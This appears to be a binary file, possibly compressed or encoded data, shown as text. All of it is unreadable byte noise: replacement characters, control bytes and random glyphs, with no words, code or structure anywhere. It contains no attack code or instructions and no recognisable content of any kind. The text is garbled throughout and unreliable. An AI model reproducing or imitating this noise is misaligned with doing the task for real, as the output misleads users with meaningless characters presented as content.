F��b��S<�����o �2��6��rS_泭b�������$�U^���x�G9����4��~)� �Y�&�J`�u�ts�}{:�睬�$2��<�q�fv�%����r���2�n���3���}���W����M�܎�Z����e�X��n�J��+ X�C��慷oQ�R9�1i ��Nm��m�%C#�Z��1cc�O��-�\ל���{���z$׊�y�+���THE#������'E�/cr���X.��#���q�V"��rH{<��E��fV�H��x*��$�/$��_��Qd��R��eE������]To30��r����^#���	?�6wH�H�r�\~+���v�Oi��T�hk�/ h����Y��)�D�{���þ��b�PU�"�U�LM�6���1����m�=^� E֭	P_P��#�ĭ�5�`kZ  ���4@�5R�R���V���aЭF\�5���Iˍ�d��<��1�L�i�w���m�>&[Z�������������H�ey���rW���_;��t���COd�R]��K�:NRz9�彤?�i�_�n��S�vp�g�����)$�{i�$��<'Я@�h2�X*�#�k� 9�:;���^�:GVӱ��+C5�L�Ĩk�{%\3{���P�Ƣ�%ɄN�^2���cnPe���x�,�P�F]i-�������X��c?���-�N�ʕV|����:���jR4@�{\�f7�[Yn0̫pU��tT�L;5ߚ��px�RHZ]q}TEK��"^��j���R�c���a�����3��]��^~yޛ4�h�U�i$������z?+X{�V��� u��u�
*G����^�d���`�T����|^��;"'�N]�R,r_�W������ �3�MñCCV�R^��,ru=/��Q���O��kX�2#����.�����u$�s����@�+Zg� ��J��RH���w}�~)��GX�Nw�ĒN�{��A���_]U��uDͅ��� .�ƴtQ��e� y��!�ʈ��ۦs�;�=�V�j37U�FN#>���5Y;���V�f��Rh�m�5\���m��#�U�_i4�Mî�F:���i&ˀ�,!��+~'��=P�h���Wp���yӸ7.�u���Ĵ�X�*���#�h��שP::���i)Y?2�w8�8�:���ln"�U^Yyf��%O���.���H̒l%o�� �B��Y�|���ָ�hm��O#��{�U4��}mb{�\�,A���n�dQ�s���UeN�w�%�Pnte� U��)>"�m3]p�t�lP7�_S梪KSc�(MFn��T�K��gbd���Yr��f"F�[���V˘�uT��g���}/�cqlz3��.�� P�/tR�Wd���#������gr�fi��Yl���*�T��ER��Id&�s���l��шs�t�
�a�C=4�,�����YOJ�u�7U��\���ߤ��+�@�M�?g��l���>�auJIw�)�%Š���uD�#�U/�:Xc�4l��vD8Ϣo;D�{0�*��&�[��=R��J���(�7�\u)�zέY���mm�]#�V�h���L�M�ܸ�kF�5
�.� �N7�o�W�<3-qT@s	'����z���7ۗ_ ��8G<�-p������pF�[CN�Gg7pF�:��.�T�3$�0��R�28��ؕ�ǣp���L̛ ��	pת����0��4���;�u���tX��xp�=m��J�L��Z�t�D�SS5��b��c@h"Վc@�V�{
��I�T���:��H��n��)4P`b�f+<�CK,�?�e���uT4����P�o�y�cV�Y�<�P4جߨ��Ea��Q,2��˝�i̍"ދR�&<<�ګ��h>�zŏ}L�6Kd�k� ��3���9���P�����n�������Ù,��a�i˃$�qm=V��z���,F�ڳ��f˝�3I�	���4�lp$:��}Vq���h��Ca3OSN"˘K26�͵�T��Y�EU;V��:u0�FdԕX|�TS���k�(^25�����z�}r�.��8[!9�qܕw��<^˕Q�[��]`�E�Qtǰ�����ܩB�4� ������k��QYwT�f��x�3S��5��mU�ͪ���ٚ���P�IoODӻV��W��	�cdak���?e��#����Nl15��6�z[D���Qi)�w�B��ܭh 5��+����}<����y����*ٚc42�ˑ��-�J�|o��V�ܹ�ܥyp���d���"m{,Պq��U�Wu5�E%Z��A.��t�b�u�1�p�I\:�REYj�ݡQ�b}Uif)�7Wa~b�Ӆ����s[��HZ,��-2��r�<� �X|aJj0'���p�zДY���ڭ�=౫�q��M�VV)-'�s��/Sf�ۺFN�n���4��7Ժ���wԛ�Dꗓ����Ӹ�Lt�U4�Ǻ���-��8��H��g��7L3���N �Nڛ�����^��%@! �d��h_������e39Eя�K~F��+^2�Pv\{z9�Ԩ����5uV`Av��t�O��}���Zn�:�z�:B���%0��BY"�B���nr�\��ҏc�+c!��&�Du�θ7XYPT�IVYP-��5�����TP� �y�y������U�*nk�W��<|O.:�f��h���$�����z���Set���.�ŭs�eOG�Wן��jg�"G�e�γ{���$Ϳݹ�ɘ��K���O�b?�Z�n� ��x�2saNpY+����q��`�����+8���Ϛ�zg�C4$t�2��08���Rʳ�E�S�\ޅfƥ[mIn�<W��=��]�"�((-�Qt� �<e��V�#�ew�Q��r�?v���oOa�=�iaY��4XwY��UUq���V>� vI�7��Ձ�+N[�ؕ���p]f_j8�;��v��.�9�ޮzw�.�D$è�&���y������  �� �<���!$@�c$ik��4�p�Y�`84��a4N=�� )���q����?u��O;�OX�x���Y��f�l�5%u]1��$o�_���~α�I4��U7��cq�>�c|�,zx)��9�((�A@���[�'�?=T�xP0�%�,Cw[b<�3��2F����X���v��l���a�eRX�\�v�c	@�.�<<Q_�Nk$��\&�9_��j)d�W�����
��8�� K+j:J�~ajV;�]�,��a��8�+���p�@g�aq��ӕ�����2.��K���.��	�d
� ����
��(gb����)�獤o���.<��e)QMqdo ��'Uʽ<��Z�ź}@R�6nаҼ�1��j����5�lU�)_�x��E����w�8�t�ͣ�^d$h��v�u���): D�d��